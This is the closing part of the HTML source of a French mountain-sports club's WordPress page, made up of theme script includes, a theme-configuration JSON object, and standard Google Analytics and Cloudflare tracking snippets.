var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir. ","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.flexslider-min.js?ver=5.6.16' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.fitvids.js?ver=5.6.16' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/placeholder.js?ver=5.6.16' id='placeholder-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/mosaic.1.0.1.min.js?ver=5.6.16' id='mosaic-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?ver=5.6.16' id='fancybox_mousewheel-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/jquery.fancybox.pack.js?ver=5.6.16' id='fancybox_core-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/helpers/jquery.fancybox-buttons.js?ver=5.6.16' id='fancybox_buttons-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/helpers/jquery.fancybox-media.js?ver=5.6.16' id='fancybox_media-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/helpers/jquery.fancybox-thumbs.js?ver=5.6.16' id='fancybox_thumbs-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.sidr.js?ver=5.6.16' id='canon-sidr-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/cleantabs.jquery.js?ver=5.6.16' id='canon_cleantabs-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.scrollUp.min.js?ver=5.6.16' id='scrollup-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/selectivizr-min.js?ver=5.6.16' id='selectivizr-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fittext.js?ver=5.6.16' id='fittext-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.countdown.js?ver=5.6.16' id='canon_countdown-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/owl-carousel/owl.carousel.min.js?ver=5.6.16' id='owl_carousel-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.stellar.min.js?ver=5.6.16' id='stellar-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/scrollReveal.js?ver=5.6.16' id='canon_scrollreveal-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/global_functions.js?ver=5.6.16' id='canon_global_functions-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/custom-scripts.js?ver=5.6.16' id='canon-custom-scripts-js'></script>
<script type='text/javascript' id='canon_scripts-js-extra'>
/* <![CDATA[ */
var extData = {"ajaxUrl":"https:\/\/www.asceast-montagne.fr\/wp-admin\/admin-ajax.php","pageType":"single","templateURI":"https:\/\/www.asceast-montagne.fr\/wp-content\/themes\/sport","canonOptions":{"reset_all":"","reset_basic":"","use_responsive_design":"checked","use_boxed_design":"unchecked","use_construction_mode":"unchecked","construction_msg":"Le site de la section Montagne de l'AS CEA\/ST est en cours de maintenance. ","sidebars_alignment":"right","dev_mode":"unchecked","autocomplete_words":"","hide_theme_meta_description":"unchecked","hide_theme_og":"checked","fontface_fix":"unchecked","favicon_url":"","google_analytics_code":"<script> \r\n  var _gaq = [['_setAccount', 'UA-90555602-1'], ['_setDomainName', 'www.asceast-montagne.fr'], ['_trackPageview']];\r\n  (function(d,t){\r\n      var g = d.createElement(t),\r\n      s = d.getElementsByTagName(t)[0];\r\n      g.async = true;\r\n      g.src = 'https:\/\/www.google-analytics.com\/ga.js';\r\n      s.parentNode.insertBefore(g,s);\r\n  })(document,'script');\r\n<\/script>"},"canonOptionsFrame":{"header_padding_top":"10","header_padding_bottom":"10","pos_left_element_top":"0","pos_left_element_left":"0","pos_right_element_top":"30","pos_right_element_right":"0","use_sticky_preheader":"unchecked","use_sticky_header":"unchecked","use_sticky_postheader":"checked","sticky_turn_off_width":"768","add_search_btn_to_primary":"unchecked","add_search_btn_to_secondary":"unchecked","status_of_scroll_to_menu_items":"normal","pre_header_layout":"off","main_header_layout":"main_custom_left_right","main_custom_left":"logo","main_custom_right":"social","post_header_layout":"post_custom_left_right","logo_url":"https:\/\/s.asceast-montagne.fr\/uploads\/2016\/12\/banniere_AS-Copie-3.png","logo_text_size":"28","logo_max_width":"400","header_img_homepage_only":"unchecked","header_img_url":"","header_img_bg_color":"#252525","header_img_height":"300","header_img_use_parallax":"checked","header_img_parallax_ratio":"0.5","header_img_text":"","header_img_text_alignment":"centered","header_img_text_margin_top":"150","header_banner_code":"","header_text":"","toolbar_search_button":"checked","countdown_datetime_string":"December 31, 2023 23:59:59","countdown_gmt_offset":"+10","countdown_description":"Next Match: ","show_social_icons":"checked","social_in_new":"checked","social_links":[["fa-facebook-official","https:\/\/www.facebook.com\/asceast.montagne"],["fa-globe","https:\/\/www.camptocamp.org\/profiles\/858714\/fr"]],"show_pre_footer":"checked","show_main_footer":"checked","show_post_footer":"checked","footer_text":"Copyright \u00a9 2017 - 2024 | Section Montagne de l'Association Sportive CEA\/ST Grenoble<br\/><a href=\"https:\/\/www.asceast-montagne.fr\/mentions-legales\/\">Mentions l\u00e9gales<\/a> - <a href=\"https:\/\/www.asceast-montagne.fr\/reglement-interieur\/\">R\u00e8glement int\u00e9rieur<\/a> - <a href=\"https:\/\/www.asceast-montagne.fr\/plan-site\/\">Plan du site<\/a> - <a href=\"https:\/\/www.asceast-montagne.fr\/contact\/\">Nous contacter<\/a> - <a href=\"https:\/\/www.asceast-montagne.fr\/wp-admin\/\">Administration du site<\/a>","pre_custom_center":"off","pre_custom_left":"secondary","pre_custom_right":"toolbar","main_custom_center":"off","post_custom_center":"countdown","post_custom_left":"primary","post_custom_right":"toolbar","logo_text":""},"canonOptionsPost":{"show_tags":"checked","show_post_nav":"checked","post_nav_same_cat":"unchecked","show_comments":"unchecked","show_person_position":"checked","show_person_info":"checked","show_person_nav":"checked","person_nav_same_cat":"unchecked","show_meta_author":"checked","show_meta_date":"checked","show_meta_comments":"unchecked","homepage_blog_style":"full","blog_style":"full","cat_style":"full","archive_excerpt_length":"325","show_cat_title":"unchecked","show_cat_description":"unchecked","search_box_text":"Que recherchez-vous ?","search_posts":"checked","search_pages":"checked","search_cpt":"checked","search_cpt_source":"cpt_people","404_title":"A\u00efe ! Page introuvable.","404_msg":"Cette page n'est malheureusement pas disponible.\r\nLe lien que vous avez suivi peut \u00eatre incorrect ou la page peut avoir \u00e9t\u00e9 supprim\u00e9e.\r\nContactez-nous si vous pensez qu'il s'agit d'une erreur ou d'un probl\u00e8me technique !","use_woocommerce_sidebar":"checked","woocommerce_sidebar":"canon_woocommerce_widget_area","use_buddypress_sidebar":"checked","buddypress_sidebar":"canon_buddypress_widget_area","use_bbpress_sidebar":"checked","bbpress_sidebar":"canon_bbpress_widget_area","use_events_sidebar":"checked","events_sidebar":"canon_events_widget_area"},"canonOptionsAppearance":{"body_skin_class":"tc-sport-1","color_body":"#f1f1f1","color_plate":"#ffffff","color_general_text":"#3d4942","color_links":"#3d4942","color_links_hover":"#ffba00","color_headings":"#000000","color_text_2":"#1c2721","color_text_3":"#bdbdbd","color_text_logo":"#ffffff","color_feat_text_1":"#14934d","color_feat_text_2":"#ffba00","color_white_text":"#ffffff","color_preheader_bg":"#1c2721","color_preheader":"#ffffff","color_preheader_hover":"#ffba00","color_header_bg":"#86b3f7","color_header":"#ffffff","color_header_hover":"#ffba00","color_postheader_bg":"#86b3f7","color_postheader":"#ffffff","color_postheader_hover":"#ffba00","color_third_prenav":"#86b3f7","color_third_nav":"#86b3f7","color_third_postnav":"#86b3f7","color_sidr_bg":"#86b3f7","color_sidr":"#ffffff","color_sidr_hover":"#ffba00","color_sidr_line":"#86b3f7","color_btn_1_bg":"#86b3f7","color_btn_1_hover_bg":"#1c2721","color_btn_1":"#ffffff","color_btn_2_bg":"#ffba00","color_btn_2_hover_bg":"#86b3f7","color_btn_2":"#ffffff","color_btn_3_bg":"#eaeaea","color_btn_3_hover_bg":"#ffba00","color_btn_3":"#505a54","color_feat_block_1":"#f4f4f4","color_feat_block_2":"#ececec","color_lite_block":"#f7f7f7","color_form_fields_bg":"#f2f2f2","color_form_fields_text":"#969ca5","color_lines":"#eaeaea","color_footer_block":"#86b3f7","color_footer_headings":"#ffffff","color_footer_text":"#f0f6f3","color_footer_text_hover":"#ffba00","color_footlines":"#255f3f","color_footer_button":"#ffba00","color_footer_form_fields_bg":"#003919","color_footer_form_fields_text":"#f0f6f3","color_footer_alt_block":"#1c2721","color_footer_base":"#000000","color_footer_base_text":"#ffffff","color_footer_base_text_hover":"#ffba00","bg_img_url":"","bg_link":"","bg_repeat":"repeat","bg_attachment":"fixed","lightbox_overlay_color":"#000000","lightbox_overlay_opacity":"0.7","font_main":["canon_default","regular","latin"],"font_quote":["canon_default","regular","latin"],"font_lead":["canon_default","regular","latin"],"font_logotext":["canon_default","regular","latin"],"font_bold":["canon_default","regular","latin"],"font_button":["canon_default","regular","latin"],"font_italic":["canon_default","regular","latin"],"font_heading":["canon_default","regular","latin"],"font_heading2":["canon_default","regular","latin"],"font_nav":["canon_default","regular","latin"],"font_widget_footer":["canon_default","regular","latin"],"anim_img_slider_slideshow":"unchecked","anim_img_slider_delay":"5000","anim_img_slider_anim_duration":"800","anim_quote_slider_slideshow":"unchecked","anim_quote_slider_delay":"5000","anim_quote_slider_anim_duration":"800","anim_menu_slider_slideshow":"unchecked","anim_menu_slider_delay":"5000","anim_menu_slider_anim_duration":"800","lazy_load_on_pagebuilder_blocks":"checked","lazy_load_on_blog":"checked","lazy_load_on_widgets":"checked","lazy_load_after":"0.3","lazy_load_enter":"bottom","lazy_load_move":"24","lazy_load_over":"0.56","lazy_load_viewport_factor":"0.2","anim_menus":".nav","anim_menus_enter":"left","anim_menus_move":"40","anim_menus_duration":"600","anim_menus_delay":"150"},"canonOptionsAdvanced":{"reset_all":"","reset_basic":"","custom_widget_areas":{"9999":{"name":""},"0":{"name":"Custom Widget Area 1"},"1":{"name":"Custom Widget Area 2"},"2":{"name":"Custom Widget Area 3"}},"use_final_call_css":"unchecked","final_call_css":"","canon_options_data":"","import_data":""}};
var extDataAutocomplete = {"autocompleteArray":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/scripts.js?ver=5.6.16' id='canon_scripts-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        
			        
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fcaa87bb73e442891c29c3befaae2db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	
</html>
		